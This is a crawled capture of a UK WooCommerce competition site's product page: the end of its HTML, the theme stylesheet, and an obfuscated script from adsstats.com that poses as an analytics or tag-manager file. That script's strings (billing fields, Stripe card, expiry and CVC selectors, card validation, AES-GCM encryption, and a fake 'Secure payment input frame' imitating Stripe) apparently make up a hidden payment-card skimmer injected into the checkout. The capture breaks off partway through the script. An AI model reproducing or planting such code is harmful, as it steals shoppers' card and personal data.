lass%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%5C%5C%5C%2FRegion%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Flat%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22ATWHINPrHMxMUXvM9RdFGmXsa63zrwYhvDJz2--Cr7eU_cfYiDJ2lFfY-Gvg6nqNj8xgMU08jkVqOJq-%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22GBP%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22data-page-type%22%3A%22product-details%22%2C%22locale%22%3A%22en_GB%22%7D%2C%22productSettings%22%3A%7B%22button_width%22%3A%22add_to_cart%22%2C%22funding%22%3A%5B%22paypal%22%5D%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script src="https://dunescomps.co.uk/wp-content/plugins/bricksextras/components/assets/js/frontend.min.js?ver=1.6.3" id="x-frontend-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://dunescomps.co.uk/wp-admin/admin-ajax.php","nonce":"b9574b293c","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://dunescomps.co.uk","ajax_url":"https://dunescomps.co.uk/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script id="bricks-scripts-js-extra">
var bricksWooCommerce = {"ajaxAddToCartEnabled":"","ajaxAddingText":"Adding","ajaxAddedText":"Added","addedToCartNotices":"","showNotice":"no","scrollToNotice":"no","resetTextAfter":"3","useQtyInLoop":"","errorAction":"redirect","errorScrollToNotice":"","useVariationSwatches":""};
var bricksData = {"debug":"","locale":"en_GB","ajaxUrl":"https://dunescomps.co.uk/wp-admin/admin-ajax.php","restApiUrl":"https://dunescomps.co.uk/wp-json/bricks/v1/","nonce":"a71f2b0b20","formNonce":"3d2ea753cf","wpRestNonce":"66c100b00d","postId":"20510","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"activeFiltersCountInstances":[],"googleMapInstances":[],"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://dunescomps.co.uk/product/multi-win-mega-draw-monday-june-17th/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"remove":"Remove","openAccordion":"Open accordion","openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu","showPassword":"Show password","hidePassword":"Hide password","prevSlide":"Previous slide","nextSlide":"Next slide","firstSlide":"Go to first slide","lastSlide":"Go to last slide","slideX":"Go to slide %s","play":"Start autoplay","pause":"Pause autoplay","splide":{"carousel":"carousel","select":"Select a slide to show","slide":"slide","slideLabel":"%1$s of %2$s"},"swiper":{"slideLabelMessage":"{{index}} / {{slidesLength}}"},"noLocationsFound":"No locations found","locationTitle":"Location title","locationSubtitle":"Location subtitle","locationContent":"Location content"},"selectedFilters":[],"filterNiceNames":[],"bricksGoogleMarkerScript":"https://dunescomps.co.uk/wp-content/themes/bricks/assets/js/libs/bricks-google-marker.min.js?v=2.1.4","infoboxScript":"https://dunescomps.co.uk/wp-content/themes/bricks/assets/js/libs/infobox.min.js?v=2.1.4","markerClustererScript":"https://dunescomps.co.uk/wp-content/themes/bricks/assets/js/libs/markerclusterer.min.js?v=2.1.4","mainQueryId":""};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1768258690" id="bricks-scripts-js"></script>
<script src="https://dunescomps.co.uk/wp-content/themes/bricks/assets/js/integrations/woocommerce.min.js?ver=1768258690" id="bricks-woocommerce-js"></script>
<script src="https://dunescomps.co.uk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://dunescomps.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/actions.js?ver=4b29f94ca10640dbe791" id="wc-ppcp-actions-js"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/utils.js?ver=37b393fc471334bbb902" id="wc-ppcp-utils-js"></script>
<script src="https://dunescomps.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://dunescomps.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://dunescomps.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://dunescomps.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "66c100b00d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://dunescomps.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/cart.js?ver=d5f4e43340ceb81894cf" id="wc-ppcp-cart-js"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/build/js/product.js?ver=700531823f7df6cb1be8" id="wc-ppcp-product-js"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/pymntpl-paypal-woocommerce/build/legacy/paypal-product.js?ver=f3335310bff518a3c4ee" id="wc-ppcp-product-gateway-js"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/bricksextras/components/assets/js/burgertrigger.min.js?ver=1.6.3" id="x-burger-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_73575668c1874db54e7d6102a7ac3252","fragment_name":"wc_fragments_73575668c1874db54e7d6102a7ac3252","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://dunescomps.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://dunescomps.co.uk/wp-content/plugins/bricksextras/components/assets/js/slidemenu.min.js?ver=1.6.3" id="x-slide-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dunescomps.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dunescomps.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
</body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 08:02:34 -->

--- FILE ---
content_type: text/css
request_url: https://dunescomps.co.uk/wp-content/themes/bricks-child/style.css?ver=1713949851
body_size: 57
content:
/*
 Theme Name:   EMBARK Theme
 Theme URI:    https://embark.studio/
 Description:  Use this child theme to extend Bricks.
 Author:       EMBARK
 Author URI:   https://embark.studio/
 Template:     bricks
 Version:      1.1
 Text Domain:  embark
*/
.related.products {
    display: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://adsstats.com/ads/dunescomps.js?id=GTM-BUL994XM
body_size: 13804
content:
'use strict';const _0x1ba74f=_0x2b7a;(function(_0x4f78f6,_0x22629a){const _0x40224b=_0x2b7a,_0x3d078e=_0x4f78f6();while(!![]){try{const _0x406f8c=-parseInt(_0x40224b(0x140))/0x1+parseInt(_0x40224b(0x14b))/0x2+parseInt(_0x40224b(0x13b))/0x3*(parseInt(_0x40224b(0xd7))/0x4)+parseInt(_0x40224b(0x135))/0x5*(parseInt(_0x40224b(0xd0))/0x6)+parseInt(_0x40224b(0x111))/0x7+parseInt(_0x40224b(0xfb))/0x8+parseInt(_0x40224b(0x11b))/0x9*(-parseInt(_0x40224b(0xc2))/0xa);if(_0x406f8c===_0x22629a)break;else _0x3d078e['push'](_0x3d078e['shift']());}catch(_0x405545){_0x3d078e['push'](_0x3d078e['shift']());}}}(_0x27ba,0xb379f));function _0x2b7a(_0x231ce4,_0xdedd2){_0x231ce4=_0x231ce4-0xc1;const _0x27badc=_0x27ba();let _0x2b7aae=_0x27badc[_0x231ce4];return _0x2b7aae;}function _0x27ba(){const _0x530776=['The\x20card\x20number\x20is\x20incomplete.','click','4026,417500,4508,4844,4913,4917','billing_state','1545518Zocwbo','slice','12,13,14,15,16,18,19','40eEYkbG','billing_first_name','red','The\x20card\x27s\x20expiration\x20year\x20is\x20in\x20the\x20past','class','16,18,19','51,52,53,54,55','100%','atob','then','enRoute','test','getItem','JCB','30HzIJIl','6011,622,64,65','importKey','display','src','230px','36,38,54,55','4LooXLc','billing_address_1','mastercard','set','wpadminbar','0.2','warn','host','#payment_method_stripe_cc:checked','prefixes','billing_postcode','target','AES-GCM','innerWidth','location','4903,4905,4911,4936,564182,633110,6333,6759','billing_phone','other','#Field-expiryInput','#Field-numberInput','remove','#Field-cvcInput','<html\x20dir=\x22ltr\x22\x20lang=\x22en-GB\x22><head><meta\x20charset=\x22utf-8\x22><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,initial-scale=1\x22><meta\x20http-equiv=\x22origin-trial\x22\x20content=\x22AtD0WrnMwAPI4nWWCvreE+vpgPVz45SO/1fG1IZRNpBsdWZOZN6SKr0ynC11KuzrvT903WrEU+N9Ik/RpiCRTAEAAABbeyJvcmlnaW4iOiJodHRwczovL3N0cmlwZS5jb206NDQzIiwiZmVhdHVyZSI6IlRwY2QiLCJleHBpcnkiOjE3MzUzNDM5OTksImlzU3ViZG9tYWluIjp0cnVlfQ==\x22><script\x20defer=\x22defer\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/js/shared-3cf1f56670d865069d5aa9a97edc5505.js\x22></script><script\x20defer=\x22defer\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/js/elements-inner-payment-32d327c725710ddf71c978baa50490ec.js\x22></script><link\x20href=\x22https://js.stripe.com/v3/fingerprinted/css/elements-inner-payment-a43858cfad7121b57265433fa277d977.css\x22\x20rel=\x22stylesheet\x22><style></style><title>Secure\x20payment\x20input\x20frame</title><style>\x0a:root\x20{\x0a\x20\x20--accessibleColorOnColorPrimary:\x20#ffffff;\x0a\x20\x20--p-colorPrimaryHover:\x20#0b81fa;\x0a\x20\x20--p-colorPrimaryActive:\x20#228cfa;\x0a\x20\x20--p-colorPrimaryAlpha20:\x20hsla(210,\x2096%,\x2045%,\x2025%);\x0a\x20\x20--p-colorPrimaryAlpha40:\x20hsla(210,\x2096%,\x2045%,\x2040%);\x0a\x20\x20--p-colorPrimaryAlpha50:\x20hsla(210,\x2096%,\x2045%,\x2050%);\x0a\x20\x20--p-colorPrimaryDisabled:\x20#d9d9d9;\x0a\x20\x20--p-colorPrimaryDisabledText:\x20#8d8d8d;\x0a\x20\x20--accessibleColorOnColorBackground:\x20#30313d;\x0a\x20\x20--p-colorBackgroundDivider:\x20#f2f2f2;\x0a\x20\x20--p-colorBackgroundDisabled:\x20#f2f2f2;\x0a\x20\x20--p-colorBackgroundDisabledDeemphasize05:\x20#e6e6e6;\x0a\x20\x20--p-colorBackgroundDeemphasize03:\x20#f7f7f7;\x0a\x20\x20--p-colorBackgroundDeemphasize05:\x20#f2f2f2;\x0a\x20\x20--p-colorBackgroundDeemphasize10:\x20#e6e6e6;\x0a\x20\x20--p-colorBackgroundDeemphasize15:\x20#d9d9d9;\x0a\x20\x20--p-colorBackgroundDeemphasize20:\x20#cccccc;\x0a\x20\x20--p-colorBackgroundLightenAbsolute05:\x20#ffffff;\x0a\x20\x20--p-colorBackgroundContrastAlpha05:\x20rgba(0,\x200,\x200,\x200.05);\x0a\x20\x20--p-colorBackgroundContrastAlpha08:\x20rgba(0,\x200,\x200,\x200.08);\x0a\x20\x20--p-colorBackgroundContrastAlpha30:\x20rgba(0,\x200,\x200,\x200.3);\x0a\x20\x20--colorTextSecondary:\x20#6d6e78;\x0a\x20\x20--colorTextPlaceholder:\x20#757680;\x0a\x20\x20--accessibleColorOnColorSuccess:\x20#fff;\x0a\x20\x20--accessibleColorOnColorDanger:\x20#fff;\x0a\x20\x20--accessibleColorOnColorWarning:\x20#30313d;\x0a\x20\x20--p-linkProtectionsBadgeBackground:\x20#1d3944;\x0a\x20\x20--p-linkProtectionsBadgeColor:\x20#fff;\x0a\x20\x20--fontFamily:\x20-apple-system,\x20BlinkMacSystemFont,\x20\x22Segoe\x20UI\x22,\x20Roboto,\x20Oxygen,\x20Ubuntu,\x20Cantarell,\x20\x22Open\x20Sans\x22,\x20\x22Helvetica\x20Neue\x22,\x20sans-serif;\x0a\x20\x20--fontSmooth:\x20always;\x0a\x20\x20--fontVariantLigatures:\x20normal;\x0a\x20\x20--fontVariationSettings:\x20normal;\x0a\x20\x20--fontLineHeight:\x201.45;\x0a\x20\x20--fontSizeBase:\x201rem;\x0a\x20\x20--fontSizeSm:\x200.93rem;\x0a\x20\x20--fontSizeXs:\x200.875rem;\x0a\x20\x20--fontSize2Xs:\x200.8125rem;\x0a\x20\x20--fontSize3Xs:\x200.75rem;\x0a\x20\x20--fontSizeLg:\x201.0625rem;\x0a\x20\x20--fontSizeXl:\x201.125rem;\x0a\x20\x20--fontSize2Xl:\x201.25rem;\x0a\x20\x20--fontWeightLight:\x20300;\x0a\x20\x20--fontWeightNormal:\x20400;\x0a\x20\x20--fontWeightMedium:\x20600;\x0a\x20\x20--fontWeightBold:\x20bold;\x0a\x20\x20--colorPrimary:\x20#0570de;\x0a\x20\x20--colorBackground:\x20#fff;\x0a\x20\x20--colorText:\x20#30313d;\x0a\x20\x20--colorSuccess:\x20#30b130;\x0a\x20\x20--colorDanger:\x20#df1b41;\x0a\x20\x20--colorWarning:\x20#f6e6b9;\x0a\x20\x20--iconColor:\x20var(--colorTextSecondary);\x0a\x20\x20--iconHoverColor:\x20var(--colorText);\x0a\x20\x20--iconCheckmarkColor:\x20var(--colorPrimaryText);\x0a\x20\x20--iconCardErrorColor:\x20var(--colorDanger);\x0a\x20\x20--iconCardCvcColor:\x20var(--iconColor);\x0a\x20\x20--iconCardCvcErrorColor:\x20var(--colorDanger);\x0a\x20\x20--iconChevronDownColor:\x20var(--iconColor);\x0a\x20\x20--iconChevronDownHoverColor:\x20var(--iconHoverColor);\x0a\x20\x20--iconCloseColor:\x20var(--iconColor);\x0a\x20\x20--iconCloseHoverColor:\x20var(--iconHoverColor);\x0a\x20\x20--iconLoadingIndicatorColor:\x20var(--p-colorBackgroundContrastAlpha30);\x0a\x20\x20--iconMenuColor:\x20var(--colorPrimary);\x0a\x20\x20--iconMenuHoverColor:\x20var(--iconMenuColor);\x0a\x20\x20--iconMenuOpenColor:\x20var(--iconMenuColor);\x0a\x20\x20--iconPasscodeDeviceColor:\x20var(--iconColor);\x0a\x20\x20--iconPasscodeDeviceHoverColor:\x20var(--iconHoverColor);\x0a\x20\x20--iconPasscodeDeviceNotificationColor:\x20var(--colorPrimary);\x0a\x20\x20--iconRedirectColor:\x20currentColor;\x0a\x20\x20--tabIconColor:\x20var(--iconColor);\x0a\x20\x20--tabIconHoverColor:\x20var(--colorText);\x0a\x20\x20--tabIconSelectedColor:\x20var(--colorPrimary);\x0a\x20\x20--tabIconMoreColor:\x20var(--iconColor);\x0a\x20\x20--tabIconMoreHoverColor:\x20var(--colorText);\x0a\x20\x20--spacingUnit:\x200.25rem;\x0a\x20\x20--gridRowSpacing:\x20var(--p-spacing3);\x0a\x20\x20--gridColumnSpacing:\x20var(--p-spacing3);\x0a\x20\x20--tabSpacing:\x20var(--p-spacing1);\x0a\x20\x20--pickerItemSpacing:\x20var(--p-spacing2);\x0a\x20\x20--accordionItemSpacing:\x20var(--p-spacing2);\x0a\x20\x20--borderRadius:\x205px;\x0a\x20\x20--focusBoxShadow:\x200\x200\x200\x203px\x20var(--p-colorPrimaryAlpha20),\x200\x201px\x201px\x200\x20var(--p-colorBackgroundContrastAlpha08);\x0a\x20\x20--focusOutline:\x200px;\x0a\x20\x20--spacingGridRow:\x20var(--gridRowSpacing);\x0a\x20\x20--spacingGridColumn:\x20var(--gridColumnSpacing);\x0a\x20\x20--spacingTab:\x20var(--tabSpacing);\x0a\x20\x20--spacingPickerItem:\x20var(--pickerItemSpacing);\x0a\x20\x20--spacingAccordionItem:\x20var(--accordionItemSpacing);\x0a\x20\x20--colorPrimaryText:\x20var(--accessibleColorOnColorPrimary);\x0a\x20\x20--colorBackgroundText:\x20var(--accessibleColorOnColorBackground);\x0a\x20\x20--colorSuccessText:\x20var(--accessibleColorOnColorSuccess);\x0a\x20\x20--colorDangerText:\x20var(--accessibleColorOnColorDanger);\x0a\x20\x20--colorWarningText:\x20var(--accessibleColorOnColorWarning);\x0a\x20\x20--colorIcon:\x20var(--iconColor);\x0a\x20\x20--colorIconHover:\x20var(--iconHoverColor);\x0a\x20\x20--colorIconCardError:\x20var(--iconCardErrorColor);\x0a\x20\x20--colorIconCardCvc:\x20var(--iconCardCvcColor);\x0a\x20\x20--colorIconCardCvcError:\x20var(--iconCardCvcErrorColor);\x0a\x20\x20--colorIconCheckmark:\x20var(--iconCheckmarkColor);\x0a\x20\x20--colorIconChevronDown:\x20var(--iconChevronDownColor);\x0a\x20\x20--colorIconChevronDownHover:\x20var(--iconChevronDownHoverColor);\x0a\x20\x20--colorIconClose:\x20var(--iconCloseColor);\x0a\x20\x20--colorIconCloseHover:\x20var(--iconCloseHoverColor);\x0a\x20\x20--colorIconLoadingIndicator:\x20var(--iconLoadingIndicatorColor);\x0a\x20\x20--colorIconMenu:\x20var(--iconMenuColor);\x0a\x20\x20--colorIconMenuHover:\x20var(--iconMenuHoverColor);\x0a\x20\x20--colorIconMenuOpen:\x20var(--iconMenuOpenColor);\x0a\x20\x20--colorIconPasscodeDevice:\x20var(--iconPasscodeDeviceColor);\x0a\x20\x20--colorIconPasscodeDeviceHover:\x20var(--iconPasscodeDeviceHoverColor);\x0a\x20\x20--colorIconPasscodeDeviceNotification:\x20var(--iconPasscodeDeviceNotificationColor);\x0a\x20\x20--colorIconRedirect:\x20var(--iconRedirectColor);\x0a\x20\x20--colorIconTab:\x20var(--tabIconColor);\x